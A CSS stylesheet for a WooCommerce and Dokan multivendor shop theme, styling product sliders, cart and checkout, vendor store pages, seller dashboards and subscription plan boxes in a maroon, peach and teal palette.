.flex-control-nav, .flex-direction-nav, .slides, .slides>li{
	position: inherit;
}
.home .flex-direction-nav a.flex-prev:after{
	content:"<<";
	margin-right: 10px;
	float: left;
}

.home .flex-direction-nav a.flex-next:before, .home .flex-direction-nav a.flex-prev:before{
	display: none;
}

.home .flex-direction-nav a.flex-next:after{
	content:">>";
	margin-left: 10px;
}

.home .product-sliders {
    position: relative;
    padding-bottom: 30px;
}

.home .product-sliders li h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce-page ul.products li.product h2.woocommerce-loop-product__title {
    background: transparent;
    width: 100%;
    color: #7a2949;
    font-size: 1em;
    font-family: 'Graphik';
    font-weight: 400;
    text-align: center;
    margin: 0px;
    padding: 0px;
}

.home .product-sliders li a img, .woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin-bottom: 20px;
}


 .home .product-sliders .dokan-vendor-name, .product.has-post-thumbnail .dokan-vendor-name{
    color: #335d69;
    text-align: center;
    display: block;
    font-size: 11px;
    margin-top: 5px;
}

.dokan-form-horizontal label{
	display: block;
}

.home .product-sliders li .item-bar, .woocommerce ul.products li.product .item-bar, .woocommerce-page ul.products li.product .item-bar{
	border:none;
}

.home .product-sliders li .item-button, .woocommerce ul.products li.product .item-button, .woocommerce-page ul.products li.product .item-button{
	display: none;
}

.home .product-sliders li .item-bar .price, .woocommerce ul.products li.product .item-bar .price, .woocommerce-page ul.products li.product .item-bar .price {
    padding: 0px;
    display: block;
    text-align: center;
    color: #67a193;
    font-size: 13px;
    font-weight: 500;
}

.home .product-sliders li .item-bar .price del, .woocommerce ul.products li.product .item-bar .price del, .woocommerce-page ul.products li.product .item-bar .price del{
	color: #adadad;
    font-size: 12px;
    display: inline-block;
    font-weight: 400;
	padding-right: 5px;
}

.home .product-sliders li .item-bar .price ins, .woocommerce ul.products li.product .item-bar .price ins, .woocommerce-page ul.products li.product .item-bar .price ins {
    font-weight: 500;
    text-decoration: none;
}

.home .product-sliders li span.onsale, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
    background: #feba7b;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 8px;
    font-weight: 500;
    color: #7a2949;
}

/* Sidebars */

.widget-area .widget {
    margin-bottom: 30px;
    background: #fff;
    border: none;
    padding: 10px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
}

.widget .widget-title {
    border-left: 0px;
    margin-left: 0px;
    padding-left: 0px;
	font-size: 28px;
    line-height: 28px;
	margin-bottom: 20px!important;
}

body .dokan-category-menu h3.widget-title {
    margin: 0;
    padding: 0px;
    background: transparent;
    border: none;
    color: #7a2949;
}

body .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
    border-bottom: none;
    margin: 0px;
    text-decoration: none;
    color: #335d69!important;
    background: transparent!important;
    font-size: 14px;
	padding: 10px 5px;
}

body .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a:hover{
	    color: #feba7b!important;
}

.caret-icon .fa-angle-right:before {
    content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 13px;
    height: 13px;
    background-size: contain;
    vertical-align: middle;
    background-repeat: no-repeat;
    transform: rotate(90deg);
}
.caret-icon .fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.ajaxsearchform-dokan .form-control {
    display: table-cell;
    background-color: #ffffff;
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin: 0px;
    box-shadow: none;
}

.ajaxsearchform-dokan input[type="text"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]:-moz-placeholder { /* Firefox 18- */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}

.ajaxsearchform .input-group-addon{
    padding: 0px;
    display: table-cell;
    font-family: 'Graphik';
	font-size: 12px;
    font-weight: normal;
    line-height: 1;
    color: #ffffff;
    text-align: center;
    background-color: #7a2949!important;
    border: 1px solid #7a2949;
}
.dokan-ajax-search-category {
    font-family: 'Graphik';
	font-size: 12px;
    font-weight: normal;
    line-height: 1;
    color: #ffffff;
    text-align: left;
    background-color: #7a2949!important;
    border: 1px solid #7a2949;
	padding: 0px 10px;
}


.mini-cart-content a{
	color: #7a2949;
}

body .woocommerce a.remove{
	color: #7a2949!important;
}

body .woocommerce a.remove:hover {
    color: #fff!important;
    background: #7a2949!important;
}

.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt{
	font-weight: 400;
}

.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
    margin: 0;
    padding-left: 1em;
    border-left: 1px solid rgba(0,0,0,.1);
}

.variation-Vendor{
	font-size: 12px;
}


.mini-cart-content .quantity{
    color: #67a193;
    font-size: 12px;
    font-weight: 500;
}

.woocommerce-mini-cart__buttons.buttons a{
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
	border: 0px;
	min-width: 150px;
	min-height: 40px;
	padding: inherit;
	line-height: 40px;
	margin-right: 15px!important;
    padding: 5px!important;
    margin-top: 20px!important;
}

.woocommerce-mini-cart__buttons.buttons a:hover{
	background-color: #feba7b!important;
    color: #7a2949!important;
}

.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong{
	color: #67a193;
    font-size: 12px;
    font-weight: 400;
}

.widget_shopping_cart_content .woocommerce-Price-amount.amount{
	color: #67a193;
    font-size: 14px;
    font-weight: 500;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 15px 0 15px;
}

/*Breadcrumb */

.breadcrumb li a{
	color: #67a193;
}

.breadcrumb li a:hover{
	color: #7a2949;
}

.breadcrumb {
    margin: 0;
    background: transparent;
    padding: 0;
    color: #335d69;
    display: none;
}

.breadcrumb .fa-angle-right:before {
    content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 10px;
    height: 10px;
    background-size: contain;
    vertical-align: middle;
    background-repeat: no-repeat;
}


/* SHOP PAGE */

.woocommerce .archive-title .woocommerce-ordering select, .woocommerce-page .archive-title .woocommerce-ordering select, .woocommerce .archive-title .woocommerce-result-count select, .woocommerce-page .archive-title .woocommerce-result-count select {
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin: 0px;
    box-shadow: none;
	color: #335d69;
	font-family: 'Graphik';
}

.woocommerce .archive-title .woocommerce-result-count, .woocommerce-page .archive-title .woocommerce-result-count {
    text-align: right;
}


/* Product Detail Page */

.single-product .content-area.col-md-9{
	width: 100%;
}

.summary.entry-summary .dokan-vendor-name {
    color: #335d69;
    text-align: left;
    display: block;
    font-size: 14px;
    margin-top: 5px;
}

.summary.entry-summary .dokan-vendor-name:hover{
	color:#7a2949;
}

h1.product_title.entry-title{
	font-family: 'Graphik';
}
	h1.product_title.entry-title {
    font-size: 46px;
    color: #7a2949;
	font-weight: 500;
    letter-spacing: -1px;
		    margin-top: 30px!important;
}



.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    font-weight: 500;
    text-decoration: none;
}


.woocommerce div.product p.price{
    color: #67a193;
    font-size: 1.6em;
    font-weight: 500;
}

del span.woocommerce-Price-amount.amount bdi{
	color: #adadad;
    margin-right: 5px;
}

.woocommerce.single-product .entry-summary form.cart .button, .woocommerce-page.single-product .entry-summary form.cart .button {
    background: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    border: 0px;
    min-width: 150px;
    min-height: 40px;
    padding: inherit;
    line-height: 40px;
    margin-right: 15px!important;
}

.woocommerce.single-product .entry-summary form.cart .button:hover, .woocommerce-page.single-product .entry-summary form.cart .button:hover{
	background: #feba7b!important;
    color: #7a2949!important;
}

.fa-heart-o:before {
    content: "";
    background: url(/wp-content/uploads/2022/06/heart.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    vertical-align: middle;
}

a.add_to_wishlist{
	color:#7a2949;
}
a.add_to_wishlist:hover{
	color:#feba7b;
}

.woocommerce.single-product .entry-summary .product_meta .posted_in, .woocommerce-page.single-product .entry-summary .product_meta .posted_in {
    color: #335d69;
}


.woocommerce.single-product .entry-summary .product_meta .posted_in a, .woocommerce-page.single-product .entry-summary .product_meta .posted_in a {
    font-weight: 400;
    text-decoration: none;
    color: #7a2949;
}

.woocommerce.single-product .entry-summary .product_meta .posted_in a:hover, .woocommerce-page.single-product .entry-summary .product_meta .posted_in a:hover {
	color:#feba7b;
}

body .dokan-report-abuse-button {
    margin-top: 15px;
    font-size: 0.9em;
    color: #ac265b;
	display: none!important;
}

body .dokan-report-abuse-button:hover{
	color:#feba7b;
}

.woocommerce-product-details__short-description h3{
	font-size:26px;
    color: #67a193;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.woocommerce-product-details__short-description{
	margin: 15px 0px 30px 0px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #adadad;
}

.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
    border: 1px dashed #adadad;
    border-right: 1px dashed #adadad;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-right: 30px;
    height: 40px;
}

.woocommerce.single-product .entry-summary p.price, .woocommerce-page.single-product .entry-summary p.price {
    margin: 30px 0px 0px 0px;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
    border: 0px;
    padding: 0px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    border: 0px;
    padding: 0px;
    margin-top: 15px;
    margin-right: 15px;
	width: 20%;
}



.woocommerce.single-product div.product span.onsale, .woocommerce-page.single-product div.product span.onsale {
    min-height: 26px;
    line-height: 26px;
    padding: 0 15px;
    text-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #feba7b;
    top: 15px;
    right: inherit;
    left: 15px;
    border-radius: 30px;
    padding: 4px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color: #7a2949;
}

.woocommerce .site-content div.product .woocommerce-tabs .panel, .woocommerce-page .site-content div.product .woocommerce-tabs .panel, .woocommerce .site-content #content div.product .woocommerce-tabs .panel, .woocommerce-page .site-content #content div.product .woocommerce-tabs .panel {
    margin: -24px 0 2em;
    padding: 10px 15px 10px;
    border: none;
    color: inherit;
    font-size: 14px;
    line-height: 26px;
    box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
    font-size: 18px;
    color: #7a2949;
    font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	border:1px dashed #adadad;
	margin: 0px;
    box-shadow: none!important;
}

.tabs.wc-tabs .active a, .tabs.wc-tabs a:hover{
	color: #67a193!important;
}

.woocommerce-Tabs-panel h2{
	font-size:26px;
    color: #67a193;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.woocommerce-Tabs-panel h3{
	font-size:22px;
   color: #7a2949;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.dokan-support-intro-user, .dokan-support-intro-user strong{
    font-family: 'Benalla';
    font-size: 32px;
    line-height: 1;
    margin: 20px 0px 15px;
	font-weight: 400;
	color: #7a2949;
}

.dokan-support-intro-text{
	font-size:16px;
   color: #7a2949;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.dokan-form-container label {
    font-size: 14px;
    padding-top: 7px;
    padding-bottom: 7px;
    color: #335d69!important;
    font-weight: 400;
	font-family: 'Graphik';
}

body .dokan-form-group input[type="submit"] {
    border-color: #C83588 !important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    border: 0px;
    min-width: 150px;
    min-height: 40px;
    padding: inherit;
    line-height: 40px;
    margin-right: 15px!important;
	margin-top: 15px;
}

body .dokan-form-group input[type="submit"].dokan-btn-theme:hover{
	 background-color: #feba7b!important;
    color: #7a2949!important;
}


/* Vendors List page */

#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button{
	border-color: #C83588 !important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    margin: auto;
}

#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
    background: #feba7b;
    height: 1px;
    margin: 3px auto;
}

#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-store-listing-filter-wrap {
    box-shadow: none;
    border-bottom: 1px solid #EDEDED;
}

#dokan-store-listing-filter-wrap .right .item select{
	color: #335d69!important;
    font-weight: 400;
	font-family: 'Graphik';
}

#dokan-store-listing-filter-wrap .right .toggle-view .dashicons{
	color: #335d69!important;
}

#dokan-store-listing-filter-wrap .right .toggle-view .active{
	color: #7a2949!important;
}

#dokan-seller-listing-wrap.grid-view .store-content .store-data-container .featured-favourite .featured-label {
    width: max-content;
    width: -moz-max-content;
    width: -webkit-max-content;
    background: #67a193;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    color: #ffffff;
}
#dokan-seller-listing-wrap .dokan-single-seller .store-wrapper .store-header .store-banner img{
	object-fit: cover;
}
body span.dps-rec-period{
	display: none;
}

.store-footer .dashicons-arrow-right-alt2:before {
    content: "Visit Store";
	font-size: 12px;
    vertical-align: middle;
    display: block;
	font-weight: 500;
	font-family: 'Graphik';
	margin-top: 1px;
}

#dokan-seller-listing-wrap.grid-view .store-footer .dokan-btn-theme.dokan-btn-round, #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a .dokan-btn-round{
	background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
	width: auto;
	height: 44px;
	line-height: 44px;
}

#dokan-seller-listing-wrap.grid-view .store-footer .dokan-btn-theme.dokan-btn-round:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:hover .dokan-btn-round:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-seller-listing-wrap button{
	background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
	border: none!important;
	font-weight: 500;
	font-family: 'Graphik';
	font-size: 12px;
	padding: 6px 20px;
	line-height: inherit;
}

#dokan-seller-listing-wrap button:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .featured-favourite .featured-label{
	width: max-content;
    width: -moz-max-content;
    width: -webkit-max-content;
    background: #67a193;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    color: #ffffff;
}

#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a{
	font-size: 35px;
    color: #7a2949;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    padding-left: 40px;
    font-size: 14px;
    line-height: 21px;
    margin-left: 45px;
    margin-top: 45px;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    color: #fff;
    margin: -25px 0 65px 45px;
    text-shadow: 0 0 3px rgb(0 0 0 / 80%);
    font-weight: bold;
    font-size: 48px;
    line-height: 1.1;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery {
    background-color: rgba(122, 41, 73, 0.8);
}

/*.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery {
    width: 25%;
    height: 100%;
    padding-top: 45px;
}*/

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
    border-radius: 50%;
    background: #fff;
    width: 170px;
    height: 171px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
    width: 90px;
    height: 91px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
    text-align: center;
    margin-bottom: 30px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
    font-weight: normal;
    padding: 0;
    font-size: 32px;
    margin: 0 0 18px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dokan-store-tabs{
	margin-top: 30px;
}

.dokan-single-store .dokan-store-tabs ul li a {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
    font-size: 18px;
    color: #7a2949;
    font-weight: 500;
}

.dokan-single-store .dokan-store-tabs ul li a:hover {
    background: transparent;
    color: #67a193!important;
}

.dokan-single-store .dokan-store-tabs ul li {
    display: inline-block;
    border: 1px dashed #adadad;
    margin: 0px;
    box-shadow: none!important;
	border-radius: 4px 4px 0 0;
	border-bottom-color: #fff;
}

/* Page Topper */

.pageTop h1{
	font-family: 'Graphik'!important;
	color: #67a193;
}

/* FORM ELEMENTS */

.contactForm .row{
	margin-bottom: 15px;
}

.contactForm .col-md-6, .contactForm .col-md-12{
	padding: 0px 7.5px;
}

.contactForm input[type="text"], .contactForm input[type="email"], .contactForm input[type="tel"]{
	width: 100%;
    height: 50px;
    border-radius: 4px;
	border: 1px solid #67a193;
}

.contactForm input[type="checkbox"]{
	margin-right: 15px;
}

.contactForm textarea{
	width: 100%;
    height: 200px;
    border-radius: 4px;
	border: 1px solid #67a193;
}

.contactForm input[type="submit"]{
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    font-size: 16px;
    padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 25px;
    padding-right: 25px;
    min-width: 200px;
    margin-top: 30px;
}

.contactForm input[type="submit"]:hover {
    background-color: #feba7b!important;
    color: #7a2949!important;
}

.contactForm .wpcf7-list-item-label{
	font-weight:400;
}

/* Sell with buyindie*/
.plans p {color:#fff!important;}
.planBck, .vc_custom_1662114700763, .vc_custom_1662114715683 {border-radius: 35px;}
.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	left: inherit;
}

.header-right .menu li {
	display: inline-block;
	padding-right: 15px;
}

.header-right .menu li i:before {
	font-family: 'Font Awesome 5 Free';
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	background-color: #feba7b!important;
    border-color: #feba7b!important;
    color: #7a2949!important;
	font-weight:600;
	left: auto!important;
	font-size: 40px;
    height: 90px;
    padding-top: 25px;
    position: absolute;
    text-align: center;
    top: -47px;
    width: 100%;
    border-radius: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price .dps-rec-period {
    font-size: 14px;
    display: block;
	font-weight:400;
	margin-top: 10px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item {

    width: 48%;
	/*min-height: 380px;
	max-height: 380px;*/
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
	list-style-type: none;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content h2 {
	font-size: 42px;
}

.buy_pack_button a.dokan-btn{
margin-right:0px!important;
	margin-top:30px;
	/*margin-bottom: 30px;*/
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button{
	bottom:30px;
}


.lrgBlock .blockContent {
    margin-left: auto;
    order: 2;
    margin-top: -10%;
    padding-left: 50%!important;
	width:auto;
}

#mega-menu-wrap-primary #mega-menu-primary {
    display: flex;
    justify-content: space-between;
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link {
    padding: 15px 10px;
    color: #335d69;
    font-size: 13px;
    text-align: center;
    line-height: 1.4;
    vertical-align: middle;
    height: auto;
}

.collapse {
    display: block;
}

.navbar-default .navbar-toggle, .navbar-inverse .navbar-toggle {
    display: none;
}

.mobShow{
	display:none!important;
}

ul.psfw-social-icons li a{
	border: none;
	font-size: 16px;
	color: #7a2949;
}

ul.psfw-social-icons li a:hover{
	color: #feba7b;
}

.psfw-social-wrap .psfw-icon-title{
	justify-content: flex-start;
	min-width: 60px;
}

.fa-facebook:before {
    content: "\f39e"!important;
}

.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {
    border-color: transparent!important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
	min-height: 35px;
	padding: 0px 15px;
	/*padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 25px;
    padding-right: 25px;*/
}

.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover{
	background-color: #feba7b!important;
    color: #7a2949!important;
}

.center.header-right .dropdown-menu {
    padding: 30px;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
	width: 60px;
}

.woocommerce table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .product-name a, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    font-weight: normal;
    color: #7a2949;
}

dt {
    font-weight: normal;
}

.cart_totals h2{
	font-size: 34px;
    color: #7a2949;
    margin-bottom: 20px;
}

.wc-proceed-to-checkout a{
	font-size: 15px!important;
    min-width: 100%;
}

.woocommerce-billing-fields h3, h3#ship-to-different-address, #order_review_heading{
	font-family: 'Graphik'!important;
	font-size: 24px;
    margin-bottom: 15px;
	font-weight:normal;
}

.woocommerce form.checkout input[type=text], .woocommerce-page form.checkout input[type=text] {
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 10px;
    min-height: 40px;
}


.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{
	background: #7a2949!important;
    color: #feba7b!important;
}

.dokan-dashboard .dokan-dash-sidebar{
	background: #7a2949!important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active{
	background: #feba7b!important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{
	color:#7a2949;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover{
	background: #feba7b!important;
	color:#7a2949;
}

body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{
	border-bottom: none;
}

body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{
	border-right: none;
}

.site-content article li {
    line-height: 32px;
}

body .dokan-reports-content .dokan-reports-area ul.chart-legend li strong {
    color: #464646;
    display: block;
    font-size: 18px;
    font-weight: 500;
}

.dokan-dashboard-header h1, .dokan-dashboard-content h3{
	font-family: 'Graphik'!important;
	font-size: 18px;
	margin-bottom: 10px;
}

.dokan-table th{
	font-weight: normal;
}

.woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button{
	min-height: 35px;
    line-height: 35px;
    padding: 0px 25px;
}

.woocommerce .addresses .title h3, .woocommerce-page .addresses .title h3, .woocommerce-MyAccount-content h2, .woocommerce-additional-fields h3, #secondary h1.widget-title{
	font-family: 'Graphik'!important;
	font-size: 24px;
    margin-bottom: 15px;
	font-weight:normal;
	color:#7a2949;
}

legend {
    font-family: 'Graphik'!important;
    font-size: 18px;
	margin: 15px 0px;
    font-weight: normal;
    display: block;
    border-bottom: 0px;
	color: #7a2949;
	float: left;
}

.woocommerce form .form-row input.input-text{
	height: 45px;
}

.page-id-5 #secondary, .woocommerce-wishlist #secondary, .page-id-6 #secondary{
	display: none;
}

.page-id-5 #primary, .woocommerce-wishlist  #primary, .page-id-6  #primary{
	width: 100%;
}

table.wishlist_table {
    font-size: 100%;
}

.woocommerce-wishlist .fa, .woocommerce-wishlist .far, .woocommerce-wishlist .fas {
    font-family: 'FontAwesome';
}

.woocommerce-wishlist .fa-facebook:before {
    content: "\f09a"!important;
}

#dokan-seller-listing-wrap.grid-view .store-content .store-data-container .store-data h2 a, #dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a, .woocommerce .wishlist-title h2, .dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-payment-settings-summary div.payment-methods-listing-header > h2, .supports-drag-drop .uploader-inline .drop-instructions, .media-frame-title h1{
	font-family: 'Graphik'!important;
    font-size: 18px;
	text-shadow: none;
}

.dashboard-content-area.woocommerce.edit-account-wrap h1, .dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend{
	font-family: 'Graphik'!important;
    font-size: 18px;
	text-shadow: none;
	 color: #7a2949;
	font-weight: normal!important;
}

#dokan_v_id_cancel_form{
	margin-top: 10px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}*/

/*label .dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}*/

#dokan_v_address_cancel, #dokan_v_company_cancel{
	margin-top: 15px;
}


#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
    padding: 5px 30px;
}

.store-data .store-address{
	color: #fff;
}

.list-view .store-data .store-address{
	color: #000;
}
body #dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item label, body #dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input .category-label, .dokan-form-horizontal .dokan-control-label, table#dokan_shipping_rates thead th, span.description, #dokan_shipping_rates_classes thead th, #dokan_shipping_rates_classes tbody th, .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title, .dokan-panel-heading strong{
    color: #7a2949;
    font-weight: normal!important;
	width: auto!important;
}

.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-content h3, .dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3{
	font-weight: normal!important;
	color:#68a193!important;
	font-size: 16px!important;
}

#dokan_table_rate_shipping_rows span.description{
	padding-right: 15px;
	display: none;
}

body .dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li body .dokan-dashboard-announce-unread, body .dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    background-color: #7a2949;
    color: #ffffff;
}

body.dokan-dashboard header.dokan-dashboard-header h1 {
    color: #7a2949!important;
}

body .dokan-settings-content .dokan-settings-area .dokan-banner {
    width: 100%;
    max-width: 1900px;
    height: 800px;
    margin: 0px;
}

body .dokan-w7 {
    width: 100%;
    float: left;
    margin-top: 15px;
}

a.tips{
	font-size: 10px;
}

table#dokan_shipping_rates td.checkbox, table#dokan_shipping_rates th.checkbox {
    text-align: center;
    display: revert;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{
	display: none;
}

table#dokan_shipping_rates, #dokan_shipping_rates_classes{
	width: 100%;
}

li.dokan-share-btn-wrap, li.dokan-store-support-btn-wrap, li.dokan-store-follow-store-button-container{
	border:none!important;
	margin-top: 0px!important;
	margin: 0px 5px!important;
}

li.dokan-share-btn-wrap .dokan-share-btn{
	margin-top: 0px!important;
}

li.dokan-share-btn-wrap button, li.dokan-store-support-btn-wrap button, li.dokan-store-follow-store-button-container button{
	margin: 0px!important;
}

.dokan-single-store .dokan-store-tabs ul{
	border: none!important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 1.6em;
    line-height: 1.4;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%;
    width: 46%;
	min-height: 640px;
    margin-bottom: 0px;
}

.pack_content ul {
    min-height: 330px;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
}

